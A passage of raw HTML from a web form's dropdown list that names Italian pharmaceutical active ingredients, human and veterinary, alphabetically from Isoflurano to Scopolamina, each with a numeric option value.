value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina 